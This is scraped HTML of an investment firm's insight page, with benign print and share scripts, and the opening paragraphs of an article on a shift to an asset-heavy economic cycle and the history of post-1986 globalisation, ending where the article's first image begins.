												<img width="2560" height="1709" src="https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-scaled.jpg" class="attachment-full size-full wp-image-2762" alt="" srcset="https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-scaled.jpg 2560w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-494x330.jpg 494w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-768x513.jpg 768w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-2048x1367.jpg 2048w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-90x60.jpg 90w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-24x16.jpg 24w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-36x24.jpg 36w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/ch/de/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="2777" class="elementor elementor-2777">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-90656fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90656fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a380e54" data-id="a380e54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2f7c3c3 elementor-widget elementor-widget-text-editor" data-id="2f7c3c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Over the past decade we have seen more investment in asset-light innovation and technology than in any previous business cycle. The world is now awash with food delivery apps and online gaming and video streaming services. This investment has generally been driven by low inflation and a low cost of capital. However, we believe that the world is now entering a new asset-heavy economic cycle characterised by higher inflation, positive real interest rates and increased tangible capex as the world’s priorities shift towards more spending on defence, renewable energy and localised manufacturing supply chains. As the macro environment is changing, we believe that the geopolitical environment is also evolving in a way that is very different to the one that shaped the secular bull market in trade of the 1990s and 2000s.</p><p>In 1986, the pivotal Uruguay Round of the General Agreement on Tariffs and Trade (GATT) marked the start of a new era of globalisation. World trade expanded rapidly following the collapse of the Berlin Wall in 1989 and the signing of the North American Free Trade Agreement (NAFTA) in 1994. India joined the World Trade Organisation (WTO) in 1995 and China finally gained entry in 2001. Between 1995 and 2010, the pace of world trade grew at twice the rate of world GDP.[1]</p><p>The outsourcing of manufacturing to cheap labour regions of the world along with the lower cost of importing capital goods back to the West dramatically boosted world trade. This benefitted countries such as Germany and the US.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d1b500 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d1b500" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52cc011" data-id="52cc011" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f33969 elementor-widget elementor-widget-image" data-id="4f33969" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
